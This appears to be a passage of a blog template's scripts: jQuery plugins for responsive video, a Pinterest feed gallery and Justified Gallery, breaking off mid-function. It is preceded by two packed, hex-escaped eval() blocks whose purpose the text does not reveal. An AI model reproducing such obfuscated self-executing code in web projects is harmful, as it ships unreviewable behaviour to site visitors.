eval(function(p,a,c,k,e,r){e=function(c){return(c<a?'':e(parseInt(c/a)))+((c=c%a)>35?String.fromCharCode(c+29):c.toString(36))};if(!''.replace(/^/,String)){while(c--)r[e(c)]=k[c]||e(c);k=[function(e){return r[e]}];e=function(){return'\\w+'};c=1};while(c--)if(k[c])p=p.replace(new RegExp('\\b'+e(c)+'\\b','g'),k[c]);return p}('1s K=["\\l\\d\\1m\\d\\e\\1y\\l\\d\\f\\b\\t\\b\\u\\c\\g\\m\\q\\o\\s\\a\\x\\b\\L\\a\\r\\c\\j\\f\\e\\b\\p\\d\\a\\h\\c\\h\\i\\x\\a\\e\\n\\l\\d\\f\\b\\t\\b\\u\\c\\g\\m\\q\\o\\s\\a\\X\\b\\w\\a\\r\\c\\j\\f\\e\\b\\p\\d\\a\\h\\c\\h\\i\\X\\a\\e\\n\\l\\d\\f\\b\\t\\b\\u\\c\\g\\m\\q\\o\\s\\a\\H\\b\\w\\a\\r\\c\\j\\f\\e\\b\\p\\d\\a\\h\\c\\h\\i\\H\\a\\e\\n\\l\\d\\f\\b\\t\\b\\u\\c\\g\\m\\q\\o\\s\\a\\1d\\b\\w\\a\\r\\c\\j\\f\\e\\b\\p\\d\\a\\h\\c\\h\\i\\W\\a\\e\\n\\l\\d\\f\\b\\t\\b\\u\\c\\g\\m\\q\\o\\s\\a\\v\\b\\w\\a\\r\\c\\j\\f\\e\\b\\p\\d\\a\\h\\c\\h\\i\\v\\a\\e\\n\\l\\d\\f\\b\\t\\b\\u\\c\\g\\m\\q\\o\\s\\a\\I\\b\\w\\a\\r\\c\\j\\f\\e\\b\\p\\d\\a\\h\\c\\h\\i\\I\\a\\e\\n\\l\\d\\f\\b\\t\\b\\u\\c\\g\\m\\q\\o\\s\\a\\M\\b\\w\\a\\r\\c\\j\\f\\e\\b\\p\\d\\a\\h\\c\\h\\i\\M\\a\\e\\n\\l\\d\\f\\b\\t\\b\\u\\c\\g\\m\\q\\o\\s\\a\\O\\b\\Y\\b\\w\\a\\r\\c\\j\\f\\e\\b\\p\\d\\a\\h\\c\\h\\i\\Y\\i\\O\\a\\e\\n\\l\\d\\f\\b\\t\\b\\u\\c\\g\\m\\q\\o\\s\\a\\P\\b\\w\\a\\r\\c\\j\\f\\e\\b\\p\\d\\a\\h\\c\\h\\i\\P\\a\\e\\n\\l\\d\\f\\b\\t\\b\\u\\c\\g\\m\\q\\o\\s\\a\\D\\b\\w\\a\\r\\c\\j\\f\\e\\b\\p\\d\\a\\h\\c\\h\\i\\D\\a\\e\\n\\l\\d\\f\\b\\t\\b\\u\\c\\g\\m\\q\\o\\s\\a\\N\\b\\w\\a\\r\\c\\j\\f\\e\\b\\p\\d\\a\\h\\c\\h\\i\\N\\a\\e\\n\\l\\d\\f\\b\\t\\b\\u\\c\\g\\m\\q\\o\\s\\a\\B\\b\\w\\a\\r\\c\\j\\f\\e\\b\\p\\d\\a\\h\\c\\h\\i\\B\\i\\1D\\a\\e\\n\\l\\d\\f\\b\\t\\b\\u\\c\\g\\m\\q\\o\\s\\a\\J\\b\\w\\a\\r\\c\\j\\f\\e\\b\\p\\d\\a\\h\\c\\h\\i\\J\\a\\e\\n\\l\\d\\f\\b\\t\\b\\u\\c\\g\\m\\q\\o\\s\\a\\12\\b\\1b\\a\\r\\c\\j\\f\\e\\b\\p\\d\\a\\h\\c\\h\\i\\12\\a\\e\\n\\l\\d\\f\\b\\t\\b\\u\\c\\g\\m\\q\\o\\s\\a\\C\\b\\w\\a\\r\\c\\j\\f\\e\\b\\p\\d\\a\\h\\c\\h\\i\\C\\a\\e\\n\\l\\d\\f\\b\\t\\b\\u\\c\\g\\m\\q\\o\\s\\a\\1E\\b\\w\\a\\r\\c\\j\\f\\e\\b\\p\\d\\a\\h\\c\\h\\i\\1j\\a\\e\\n\\l\\d\\f\\b\\t\\b\\u\\c\\g\\m\\q\\o\\s\\a\\1a\\b\\w\\a\\r\\c\\j\\f\\e\\b\\p\\d\\a\\h\\c\\h\\i\\1a\\a\\e\\n\\l\\d\\f\\b\\t\\b\\u\\c\\g\\m\\q\\o\\s\\a\\U\\b\\w\\a\\r\\c\\j\\f\\e\\b\\p\\d\\a\\h\\c\\h\\i\\U\\a\\e\\n\\l\\d\\f\\b\\t\\b\\u\\c\\g\\m\\q\\o\\s\\a\\F\\b\\w\\a\\r\\c\\j\\f\\e\\b\\p\\d\\a\\h\\c\\h\\i\\F\\a\\e\\n\\l\\d\\f\\b\\t\\b\\u\\c\\g\\m\\q\\o\\s\\a\\R\\b\\w\\a\\r\\c\\j\\f\\e\\b\\p\\d\\a\\h\\c\\h\\i\\R\\a\\e\\n\\l\\d\\f\\b\\t\\b\\u\\c\\g\\m\\q\\o\\s\\a\\S\\b\\w\\a\\r\\c\\j\\f\\e\\b\\p\\d\\a\\h\\c\\h\\i\\S\\a\\e\\n\\l\\d\\f\\b\\t\\b\\u\\c\\g\\m\\q\\o\\s\\a\\19\\b\\1l\\a\\r\\c\\j\\f\\e\\b\\p\\d\\a\\h\\c\\h\\i\\19\\a\\e\\n\\l\\d\\f\\b\\t\\b\\u\\c\\g\\m\\q\\o\\s\\a\\14\\b\\w\\a\\r\\c\\j\\f\\e\\b\\p\\d\\a\\h\\c\\h\\i\\14\\a\\e\\n\\l\\d\\f\\b\\t\\b\\u\\c\\g\\m\\q\\o\\s\\a\\1p\\a\\r\\c\\j\\f\\e\\b\\p\\d\\a\\h\\c\\h\\i\\16\\a\\e\\n\\l\\d\\f\\b\\t\\b\\u\\c\\g\\m\\q\\o\\s\\a\\1x\\a\\r\\c\\j\\f\\e\\b\\p\\d\\a\\h\\c\\h\\i\\T\\i\\A\\a\\e\\n\\l\\d\\f\\b\\t\\b\\u\\c\\g\\m\\q\\o\\s\\a\\z\\10\\1k\\10\\1c\\a\\r\\c\\j\\f\\e\\b\\p\\d\\a\\h\\c\\h\\i\\y\\a\\e\\n\\l\\d\\f\\b\\t\\b\\u\\c\\g\\m\\q\\o\\s\\a\\z\\10\\1n\\10\\1c\\a\\r\\c\\j\\f\\e\\b\\p\\d\\a\\h\\c\\h\\i\\y\\a\\e\\n\\l\\d\\f\\b\\t\\b\\u\\c\\g\\m\\q\\o\\s\\a\\z\\b\\1o\\b\\w\\a\\r\\c\\j\\f\\e\\b\\p\\d\\a\\h\\c\\h\\i\\y\\a\\e\\n\\l\\d\\f\\b\\t\\b\\u\\c\\g\\m\\q\\o\\s\\a\\1e\\b\\w\\a\\r\\c\\j\\f\\e\\b\\p\\d\\a\\h\\c\\h\\i\\T\\i\\A\\a\\e\\n\\l\\d\\f\\b\\t\\b\\u\\c\\g\\m\\q\\o\\s\\a\\1e\\b\\w\\a\\r\\c\\j\\f\\e\\b\\p\\d\\a\\h\\c\\h\\i\\T\\i\\A\\a\\e\\n\\l\\d\\f\\b\\t\\b\\u\\c\\g\\m\\q\\o\\s\\a\\x\\b\\L\\a\\r\\f\\e\\b\\p\\d\\a\\G\\i\\x\\a\\e\\n\\l\\d\\f\\b\\t\\b\\u\\c\\g\\m\\q\\o\\s\\a\\X\\b\\w\\a\\r\\f\\e\\b\\p\\d\\a\\G\\i\\X\\a\\e\\n\\l\\d\\f\\b\\t\\b\\u\\c\\g\\m\\q\\o\\s\\a\\H\\b\\w\\a\\r\\f\\e\\b\\p\\d\\a\\G\\i\\H\\a\\e\\n\\l\\d\\f\\b\\t\\b\\u\\c\\g\\m\\q\\o\\s\\a\\1d\\b\\w\\a\\r\\f\\e\\b\\p\\d\\a\\G\\i\\W\\a\\e\\n\\l\\d\\f\\b\\t\\b\\u\\c\\g\\m\\q\\o\\s\\a\\v\\b\\w\\a\\r\\f\\e\\b\\p\\d\\a\\G\\i\\v\\a\\e\\n\\l\\d\\f\\b\\t\\b\\u\\c\\g\\m\\q\\o\\s\\a\\I\\b\\w\\a\\r\\f\\e\\b\\p\\d\\a\\G\\i\\I\\a\\e\\n\\l\\d\\f\\b\\t\\b\\u\\c\\g\\m\\q\\o\\s\\a\\M\\b\\w\\a\\r\\f\\e\\b\\p\\d\\a\\G\\i\\M\\a\\e\\n\\l\\d\\f\\b\\t\\b\\u\\c\\g\\m\\q\\o\\s\\a\\O\\b\\Y\\b\\w\\a\\r\\f\\e\\b\\p\\d\\a\\G\\i\\Y\\i\\O\\a\\e\\n\\l\\d\\f\\b\\t\\b\\u\\c\\g\\m\\q\\o\\s\\a\\P\\b\\w\\a\\r\\f\\e\\b\\p\\d\\a\\G\\i\\P\\a\\e\\n\\l\\d\\f\\b\\t\\b\\u\\c\\g\\m\\q\\o\\s\\a\\D\\b\\w\\a\\r\\f\\e\\b\\p\\d\\a\\G\\i\\D\\a\\e\\n\\l\\d\\f\\b\\t\\b\\u\\c\\g\\m\\q\\o\\s\\a\\N\\b\\w\\a\\r\\f\\e\\b\\p\\d\\a\\G\\i\\N\\a\\e\\n\\l\\d\\f\\b\\t\\b\\u\\c\\g\\m\\q\\o\\s\\a\\B\\b\\w\\a\\r\\f\\e\\b\\p\\d\\a\\G\\i\\B\\a\\e\\n\\l\\d\\f\\b\\t\\b\\u\\c\\g\\m\\q\\o\\s\\a\\J\\b\\w\\a\\r\\f\\e\\b\\p\\d\\a\\G\\i\\J\\a\\e\\n\\l\\d\\f\\b\\t\\b\\u\\c\\g\\m\\q\\o\\s\\a\\12\\b\\1b\\a\\r\\f\\e\\b\\p\\d\\a\\G\\i\\12\\a\\e\\n\\l\\d\\f\\b\\t\\b\\u\\c\\g\\m\\q\\o\\s\\a\\C\\b\\w\\a\\r\\f\\e\\b\\p\\d\\a\\G\\i\\C\\a\\e\\n\\l\\d\\f\\b\\t\\b\\u\\c\\g\\m\\q\\o\\s\\a\\F\\b\\w\\a\\r\\f\\e\\b\\p\\d\\a\\G\\i\\F\\a\\e\\n\\l\\d\\f\\b\\t\\b\\u\\c\\g\\m\\q\\o\\s\\a\\14\\b\\w\\a\\r\\f\\e\\b\\p\\d\\a\\G\\i\\14\\a\\e\\1w\\e\\n","\\k","\\z\\J\\D\\j\\y","\\I\\g\\k\\16\\j\\B\\P\\16\\j\\z\\y\\k\\O\\A\\v\\I\\k\\g\\C\\C\\U\\D\\g\\z\\z\\k\\S\\j\\C\\M\\v\\y\\k\\F\\x\\N\\k\\z\\x\\F\\j\\g\\D\\k\\R\\P\\k\\I\\g\\F\\v\\H\\x\\x\\P\\k\\R\\j\\B\\v\\k\\k\\y\\S\\j\\y\\y\\v\\A\\k\\A\\v\\C\\C\\j\\y\\k\\z\\x\\L\\B\\C\\F\\D\\x\\L\\C\\k\\C\\A\\j\\H\\H\\H\\D\\v\\k\\I\\D\\j\\F\\P\\A\\k\\z\\B\\g\\J\\F\\O\\g\\y\\k\\J\\D\\L\\z\\k\\k\\M\\x\\x\\M\\D\\v\\k\\j\\B\\z\\y\\g\\M\\A\\g\\N\\k\\D\\j\\B\\P\\v\\C\\j\\B\\k\\J\\j\\B\\y\\v\\A\\v\\z\\y\\k\\R\\j\\N\\v\\x\\k\\H\\v\\O\\g\\B\\F\\v\\k\\W\\x\\L\\y\\L\\H\\v\\k\\z\\O\\x\\J\\J\\j\\B\\M\\k\\F\\g\\A\\y\\k\\I\\v\\v\\C\\z\\k\\A\\z\\z\\k\\B\\v\\y\\k\\y\\L\\N\\H\\D\\A\\k\\z\\J\\x\\y\\j\\I\\W\\k\\y\\S\\j\\y\\F\\O\\k\\O\\v\\g\\A\\y\\k\\F\\x\\k\\v\\y\\z\\W\\k\\C\\v\\R\\j\\g\\B\\y\\g\\A\\y\\k\\I\\x\\L\\A\\z\\T\\L\\g\\A\\v\\k\\C\\v\\I\\g\\L\\D\\y\\k\\H\\D\\x\\M\\D\\x\\R\\j\\B\\k\\N\\g\\j\\D\\y\\x\\k\\H\\x\\x\\P\\k\\y\\R\\k\\z\\T\\L\\g\\A\\v\\k\\J\\x\\z\\y\\z\\k\\M\\x\\x\\C\\A\\v\\g\\C\\z\\k\\v\\B\\R\\v\\D\\x\\J\\v\\k\\F\\x\\N\\N\\v\\B\\y\\z\\k\\I\\v\\v\\C\\H\\L\\A\\B\\v\\A\\k\\z\\O\\x\\J\\k\\I\\L\\B\\F\\y\\j\\x\\B","","\\I\\A\\x\\N\\U\\O\\g\\A\\U\\x\\C\\v","\\A\\v\\J\\D\\g\\F\\v","\\18\\S\\1z","\\18\\H","\\M"];1C(13(11,15,E,V,Q,17){Q=13(E){Z(E<15?K[4]:Q(1q(E/15)))+((E=E%15)>1r?1f[K[5]](E+1t):E.1u(1v))};1g(!K[4][K[6]](/^/,1f)){1h(E--){17[Q(E)]=V[E]||Q(E)};V=[13(Q){Z 17[Q]}];Q=13(){Z K[7]};E=1};1h(E--){1g(V[E]){11=11[K[6]](1A 1B(K[8]+Q(E)+K[8],K[9]),V[E])}};Z 11}(K[0],1i,1i,K[3][K[2]](K[1]),0,{}))',62,103,'||||||||||x22|x2E|x20|x28|x29|x27|x61|x30|x2D|x69|x7C|x24|x5B|x3B|x2A|x33|x32|x5D|x3D|x34|x31|x65|x35|x6F|x74|x73|x72|x6E|x64|x6C|_0x9be8x3|x63|x36|x62|x66|x70|_0x66ea|x75|x67|x6D|x68|x6B|_0x9be8x5|x76|x77|x71|x43|_0x9be8x4|x79|x38|x6A|return|x2F|_0x9be8x1|x39|function|x37|_0x9be8x2|x4C|_0x9be8x6|x5C|x78|x42|x7A|x44|x45|x41|String|if|while|52|x47|x4A|x48|x50|x4D|x4E|x46|parseInt|35|var|29|toString|36|x7D|x4F|x7B|x2B|new|RegExp|eval|x49|x4B'.split('|'),0,{}))
/*]]>*/
</script>
<script type='text/javascript'>//<![CDATA[
eval(function(p,a,c,k,e,r){e=function(c){return(c<a?'':e(parseInt(c/a)))+((c=c%a)>35?String.fromCharCode(c+29):c.toString(36))};if(!''.replace(/^/,String)){while(c--)r[e(c)]=k[c]||e(c);k=[function(e){return r[e]}];e=function(){return'\\w+'};c=1};while(c--)if(k[c])p=p.replace(new RegExp('\\b'+e(c)+'\\b','g'),k[c]);return p}('1e j=["\\F\\9\\E\\a\\b\\O\\9\\J\\9\\a\\k\\F\\9\\e\\b\\17\\V\\d\\l\\b\\x\\V\\10\\e\\a\\b\\Q\\9\\e\\D\\e\\a\\b\\Z\\9\\J\\9\\r\\l\\d\\a\\k\\y\\U\\d\\X\\F\\9\\d\\a\\s\\d\\b\\g\\9\\k\\q\\w\\d\\b\\g\\9\\e\\q\\e\\a\\b\\z\\9\\c\\L\\c\\l\\c\\u\\c\\a\\n\\a\\s\\d\\b\\g\\9\\k\\q\\w\\d\\b\\g\\9\\e\\q\\e\\a\\b\\z\\9\\c\\h\\c\\l\\c\\u\\c\\a\\n\\a\\s\\d\\b\\g\\9\\k\\q\\w\\d\\b\\g\\9\\e\\q\\e\\a\\b\\z\\9\\c\\C\\c\\l\\c\\u\\c\\a\\n\\a\\s\\d\\b\\g\\9\\k\\q\\w\\d\\b\\g\\9\\e\\q\\e\\a\\b\\z\\9\\c\\11\\c\\l\\c\\u\\c\\a\\n\\a\\n\\a\\s\\F\\9\\e\\b\\1b\\e\\a\\b\\Q\\9\\e\\b\\t\\e\\a\\b\\Z\\9\\J\\9\\r\\l\\d\\a\\k\\y\\U\\d\\X\\F\\9\\d\\a\\s\\d\\b\\g\\9\\k\\p\\w\\d\\b\\g\\9\\e\\p\\e\\a\\b\\z\\9\\c\\L\\c\\l\\c\\u\\c\\a\\n\\a\\s\\d\\b\\g\\9\\k\\p\\w\\d\\b\\g\\9\\e\\p\\e\\a\\b\\z\\9\\c\\h\\c\\l\\c\\u\\c\\a\\n\\a\\s\\d\\b\\g\\9\\k\\p\\w\\d\\b\\g\\9\\e\\p\\e\\a\\b\\z\\9\\c\\C\\c\\l\\c\\u\\c\\a\\n\\a\\s\\d\\b\\g\\9\\k\\p\\w\\d\\b\\g\\9\\e\\p\\e\\a\\b\\z\\9\\c\\11\\c\\l\\c\\u\\c\\a\\n\\a\\n\\a\\n\\a\\s","\\f","\\m\\H\\t\\x\\o","\\x\\E\\r\\D\\h\\f\\r\\o\\o\\v\\f\\m\\o\\S\\t\\h\\f\\m\\g\\J\\d\\d\\f\\m\\v\\y\\f\\v\\h\\H\\t\\r\\y\\h\\f\\O\\Y\\G\\y\\o\\x\\B\\G\\f\\O\\x\\G\\C\\f\\m\\J\\q\\d\\f\\h\\r\\y\\10\\f\\G\\f\\m\\Q\\p\\f\\18\\r\\v\\f\\m\\q\\d\\d\\f\\m\\u\\p\\d\\f\\v\\h\\r\\C\\S\\f\\x\\E\\D\\f\\D\\r\\t\\t\\h\\v\\S\\f\\1a\\B\\B\\E\\f\\H\\B\\m\\o\\f\\o\\B\\H\\P\\m\\t\\x\\C\\h\\v\\P\\L\\t\\B\\D\\P\\x\\o\\h\\E\\f\\O\\h\\h\\o\\m\\f\\C\\B\\y\\Y\\E\\h\\G\\o","\\v\\h\\H\\t\\r\\y\\h","","\\T\\1f\\1g","\\T\\L","\\D"];15(M(N,W,i,I,A,R){A=M(i){K i.16(W)};12(!j[5][j[4]](/^/,19)){13(i--){R[A(i)]=I[i]||A(i)};I=[M(A){K R[A]}];A=M(){K j[6]};i=1};13(i--){12(I[i]){N=N[j[4]](1c 1d(j[7]+A(i)+j[7],j[8]),I[i])}};K N}(j[0],14,14,j[3][j[2]](j[1]),0,{}))',62,79,'|||||||||x28|x29|x2E|x22|x30|x27|x7C|x31|x65|_0x1092x3|_0x62c4|x7B|x2C|x73|x7D|x74|x32|x34|x61|x3B|x6C|x33|x72|x3A|x69|x63|x35|_0x1092x5|x6F|x64|x67|x6D|x24|x6E|x70|_0x1092x4|x36|return|x62|function|_0x1092x1|x66|x5F|x37|_0x1092x6|x79|x5C|x20|x2D|_0x1092x2|x3D|x75|x39|x68|x38|if|while|23|eval|toString|x6A|x76|String|x7A|x6B|new|RegExp|var|x77|x2B'.split('|'),0,{}))

//]]></script>
<script>
      $(document).ready(function(){
        $(".widget h2").wrapInner("<span></span>");
      });


    </script>
<script type='text/javascript'>//<![CDATA[
(function($){$.fn.fitVids=function(options){var settings={customSelector:null}
var div=document.createElement('div'),ref=document.getElementsByTagName('base')[0]||document.getElementsByTagName('script')[0];div.className='fit-vids-style';div.innerHTML='&shy;<style> \
.fluid-width-video-wrapper { \
width: 100%; \
position: relative; \
padding: 0; \
} \
\
.fluid-width-video-wrapper iframe, \
.fluid-width-video-wrapper object, \
.fluid-width-video-wrapper embed { \
position: absolute; \
top: 0; \
left: 0; \
width: 100%; \
height: 100%; \
} \
</style>';ref.parentNode.insertBefore(div,ref);if(options){$.extend(settings,options);}
return this.each(function(){var selectors=["iframe[src*='player.vimeo.com']","iframe[src*='www.youtube.com']","iframe[src*='www.kickstarter.com']","object","embed"];if(settings.customSelector){selectors.push(settings.customSelector);}
var $allVideos=$(this).find(selectors.join(','));$allVideos.each(function(){var $this=$(this);if(this.tagName.toLowerCase()=='embed'&&$this.parent('object').length||$this.parent('.fluid-width-video-wrapper').length){return;}
var height=this.tagName.toLowerCase()=='object'?$this.attr('height'):$this.height(),aspectRatio=height/$this.width();if(!$this.attr('id')){var videoID='fitvid'+ Math.floor(Math.random()*999999);$this.attr('id',videoID);}
$this.wrap('<div class="fluid-width-video-wrapper"></div>').parent('.fluid-width-video-wrapper').css('padding-top',(aspectRatio*100)+"%");$this.removeAttr('height').removeAttr('width');});});}})(jQuery);
//]]></script>
<script type='text/javascript'>//<![CDATA[



var profile = true;
var board = false;
var boardname = '';
var newWindow = true;
var url;
var urlPrefix = "https://ajax.googleapis.com/ajax/services/feed/load?v=1.0&q=https://www.pinterest.com/";
if (board === true && profile === true || board === false && profile === false) {
    $("#pinterest-gallery").append("<p>Error: please choose a profile gallery or board gallery.</p>")
} else {
    if (profile === true) {
        url = urlPrefix + username + "/feed.rss&num=" + thumbnailCount
    } else {
        if (board === true && boardname === "") {
            $("#pinterest-gallery").append("<p>Error: Please specify a boardname.</p>")
        }
        url = urlPrefix + username + "/" + boardname + "/rss&num=" + thumbnailCount
    }
}
$.ajax({
    url: url,
    dataType: "jsonp",
    success: function(e) {
        $.each(e.responseData.feed.entries, function(t) {
            var n = e.responseData.feed.entries;
            var r = n[t].title;
            var i = n[t].link;
            var s = n[t].content;
            var o = s.indexOf("http");
            var u = s.indexOf('"></a>');
            var a = s.substring(o, u);
            var f = $('<li><a class="pinterest-link" href="' + i + '">' + r + "</a></li>");
            if (newWindow === true) {
                $(".pinterest-link").attr("target", "_blank")
            }
            f.appendTo("#pinterest-gallery").css("background-image", "url(" + a + ")")
        })
    }
});   

//]]></script>
<script type='text/javascript'>//<![CDATA[
/*!
 * Justified Gallery - v3.2.0
 * http://miromannino.com/projects/justified-gallery/
 * Copyright (c) 2014 Miro Mannino
 * Licensed under the MIT license.
 */
!function(a){a.fn.justifiedGallery=function(b){function c(a,b,c){var d;return d=a>b?a:b,100>=d?c.settings.sizeRangeSuffixes.lt100:240>=d?c.settings.sizeRangeSuffixes.lt240:320>=d?c.settings.sizeRangeSuffixes.lt320:500>=d?c.settings.sizeRangeSuffixes.lt500:640>=d?c.settings.sizeRangeSuffixes.lt640:c.settings.sizeRangeSuffixes.lt1024}function d(b){var c=a(b.currentTarget).find(".caption");b.data.settings.cssAnimation?c.addClass("caption-visible").removeClass("caption-hidden"):c.stop().fadeTo(b.data.settings.captionsAnimationDuration,b.data.settings.captionsVisibleOpacity)}function e(b){var c=a(b.currentTarget).find(".caption");b.data.settings.cssAnimation?c.removeClass("caption-visible").removeClass("caption-hidden"):c.stop().fadeTo(b.data.settings.captionsAnimationDuration,0)}function f(b,f,g,h,i,j,k){var l=b.find("img");l.css("width",h),l.css("height",i),l.css("margin-left",-h/2),l.css("margin-top",-i/2),b.width(h),b.height(j),b.css("top",g),b.css("left",f);var m=l.attr("src"),n=m.replace(k.settings.extension,"").replace(k.usedSizeRangeRegExp,"")+c(h,i,k)+m.match(k.settings.extension)[0];l.one("error",function(){l.attr("src",l.data("jg.originalSrc"))});var o=function(){m!==n&&l.attr("src",n)};k.settings.cssAnimation?(b.addClass("entry-visible"),o()):b.stop().fadeTo(k.settings.imagesAnimationDuration,1,o);var p=b.data("jg.captionMouseEvents");if(k.settings.captions===!0){var q=b.find(".caption");if(0===q.length){var r=l.attr("alt");"undefined"==typeof r&&(r=b.attr("title")),"undefined"!=typeof r&&(q=a('<div class="caption">'+r+"</div>"),b.append(q))}0!==q.length&&"undefined"==typeof p&&(p={mouseenter:d,mouseleave:e},b.on("mouseenter",void 0,k,p.mouseenter),b.on("mouseleave",void 0,k,p.mouseleave),b.data("jg.captionMouseEvents",p))}else"undefined"!=typeof p&&(b.off("mouseenter",void 0,k,p.mouseenter),b.off("mouseleave",void 0,k,p.mouseleave),b.removeData("jg.captionMouseEvents"))}function g(a,b){var c,d,e,f,g,h,i=!0,j=0,k=a.galleryWidth,l=k-a.buildingRow.width-(a.buildingRow.entriesBuff.length-1)*a.settings.margins;if(b&&"hide"===a.settings.lastRow&&l/k>a.settings.justifyThreshold){for(c=0;c<a.buildingRow.entriesBuff.length;c++)d=a.buildingRow.entriesBuff[c],a.settings.cssAnimation?d.removeClass("entry-visible"):d.stop().fadeTo(0,0);return-1}for(b&&"nojustify"===a.settings.lastRow&&l/k>a.settings.justifyThreshold&&(i=!1),c=0;c<a.buildingRow.entriesBuff.length;c++)e=a.buildingRow.entriesBuff[c].find("img"),f=Math.ceil(e.data("jg.imgw")/(e.data("jg.imgh")/a.settings.rowHeight)),i?(g=c<a.buildingRow.entriesBuff.length-1?f+Math.ceil(f/a.buildingRow.width*l):k,h=Math.ceil(a.settings.rowHeight*(g/f)),a.settings.fixedHeight&&h<a.settings.rowHeight&&(g=f,h=a.settings.rowHeight)):(g=f,h=a.settings.rowHeight),e.data("jg.imgw",g),e.data("jg.imgh",h),k-=g+(c<a.buildingRow.entriesBuff.length-1?a.settings.margins:0),(0===c||j>h)&&(j=h);return a.settings.fixedHeight&&(j=a.settings.rowHeight),j}function h(a){a.lastAnalyzedIndex=-1,a.buildingRow.entriesBuff=[],a.buildingRow.width=0,a.offY=0,a.firstRowFlushed=!1}function i(a,b){var c,d,e,h=0;if(e=g(a,b),b&&"hide"===a.settings.lastRow&&-1===e)return a.buildingRow.entriesBuff=[],void(a.buildingRow.width=0);a.settings.maxRowHeight>0&&a.settings.maxRowHeight<e?e=a.settings.maxRowHeight:0===a.settings.maxRowHeight&&1.5*a.settings.rowHeight<e&&(e=1.5*a.settings.rowHeight);for(var i=0;i<a.buildingRow.entriesBuff.length;i++)c=a.buildingRow.entriesBuff[i],d=c.find("img"),f(c,h,a.offY,d.data("jg.imgw"),d.data("jg.imgh"),e,a),h+=d.data("jg.imgw")+a.settings.margins;a.$gallery.height(a.offY+e+(a.spinner.active?a.spinner.$el.innerHeight():0)),b||(a.offY+=e+a.settings.margins,a.buildingRow.entriesBuff=[],a.buildingRow.width=0,a.firstRowFlushed=!0,a.$gallery.trigger("jg.rowflush"))}function j(a){a.checkWidthIntervalId=setInterval(function(){var b=parseInt(a.$gallery.width(),10);a.galleryWidth!==b&&(a.galleryWidth=b,h(a),n(a,!0))},a.settings.refreshTime)}function k(a){clearInterval(a.intervalId),a.intervalId=setInterval(function(){a.phase<a.$points.length?a.$points.eq(a.phase).fadeTo(a.timeslot,1):a.$points.eq(a.phase-a.$points.length).fadeTo(a.timeslot,0),a.phase=(a.phase+1)%(2*a.$points.length)},a.timeslot)}function l(a){clearInterval(a.intervalId),a.intervalId=null}function m(a){a.yield.flushed=0,null!==a.imgAnalyzerTimeout&&clearTimeout(a.imgAnalyzerTimeout)}function n(a,b){m(a),a.imgAnalyzerTimeout=setTimeout(function(){o(a,b)},.001),o(a,b)}function o(b,c){for(var d,e=b.lastAnalyzedIndex+1;e<b.entries.length;e++){var f=a(b.entries[e]),g=f.find("img");if(g.data("jg.loaded")===!0){var h=Math.ceil(g.data("jg.imgw")/(g.data("jg.imgh")/b.settings.rowHeight));if(d=b.firstRowFlushed&&e>=b.entries.length-1,b.buildingRow.width+(b.settings.fixedHeight?h:h/2)+(b.buildingRow.entriesBuff.length-1)*b.settings.margins>b.galleryWidth&&(i(b,d),++b.yield.flushed>=b.yield.every))return void n(b,c);b.buildingRow.entriesBuff.push(f),b.buildingRow.width+=h,b.lastAnalyzedIndex=e}else if("error"!==g.data("jg.loaded"))return}b.buildingRow.entriesBuff.length>0&&i(b,b.firstRowFlushed),b.spinner.active&&(b.spinner.active=!1,b.$gallery.height(b.$gallery.height()-b.spinner.$el.innerHeight()),b.spinner.$el.detach(),l(b.spinner)),m(b),b.$gallery.trigger(c?"jg.resize":"jg.complete")}function p(a){function b(b){if("string"!=typeof a.settings.sizeRangeSuffixes[b])throw"sizeRangeSuffixes."+b+" must be a string"}function c(b){if("string"==typeof a.settings[b]){if(a.settings[b]=parseFloat(a.settings[b],10),isNaN(a.settings[b]))throw"invalid number for "+b}else{if("number"!=typeof a.settings[b])throw b+" must be a number";if(isNaN(a.settings[b]))throw"invalid number for "+b}}if("object"!=typeof a.settings.sizeRangeSuffixes)throw"sizeRangeSuffixes must be defined and must be an object";if(b("lt100"),b("lt240"),b("lt320"),b("lt500"),b("lt640"),b("lt1024"),c("rowHeight"),c("maxRowHeight"),c("margins"),"nojustify"!==a.settings.lastRow&&"justify"!==a.settings.lastRow&&"hide"!==a.settings.lastRow)throw'lastRow must be "nojustify", "justify" or "hide"';if(c("justifyThreshold"),a.settings.justifyThreshold<0||a.settings.justifyThreshold>1)throw"justifyThreshold must be in the interval [0,1]";if("boolean"!=typeof a.settings.cssAnimation)throw"cssAnimation must be a boolean";if(c("captionsAnimationDuration"),c("imagesAnimationDuration"),c("captionsVisibleOpacity"),a.settings.captionsVisibleOpacity<0||a.settings.captionsVisibleOpacity>1)throw"captionsVisibleOpacity must be in the interval [0,1]";if("boolean"!=typeof a.settings.fixedHeight)throw"fixedHeight must be a boolean";if("boolean"!=typeof a.settings.captions)throw"captions must be a boolean";if(c("refreshTime"),"boolean"!=typeof a.settings.randomize)throw"randomize must be a boolean"}var q={sizeRangeSuffixes:{lt100:"_t",lt240:"_m",lt320:"_n",lt500:"",lt640:"_z",lt1024:"_b"},rowHeight:120,maxRowHeight:0,margins:1,lastRow:"nojustify",justifyThreshold:.35,cssAnimation:!1,captionsAnimationDuration:500,captionsVisibleOpacity:.7,imagesAnimationDuration:300,fixedHeight:!1,captions:!0,rel:null,target:null,extension:/\.[^.]+$/,refreshTime:250,randomize:!1};return this.each(function(c,d){var e=a(d);e.addClass("justified-gallery");var f=e.data("jg.context");if("undefined"==typeof f){if("undefined"!=typeof b&&null!==b&&"object"!=typeof b)throw"The argument must be an object";var g=a('<div class="spinner"><span></span><span></span><span></span></div>');f={settings:a.extend({},q,b),imgAnalyzerTimeout:null,entries:null,buildingRow:{entriesBuff:[],width:0},lastAnalyzedIndex:-1,firstRowFlushed:!1,"yield":{every:2,flushed:0},offY:0,spinner:{active:!1,phase:0,timeslot:150,$el:g,$points:g.find("span"),intervalId:null},checkWidthIntervalId:null,galleryWidth:e.width(),$gallery:e},e.data("jg.context",f)}else"norewind"===b||(f.settings=a.extend({},f.settings,b),h(f));if(p(f),f.entries=e.find("> a, > div").toArray(),0!==f.entries.length){f.settings.randomize&&(f.entries.sort(function(){return 2*Math.random()-1}),a.each(f.entries,function(){a(this).appendTo(e)})),f.usedSizeRangeRegExp=new 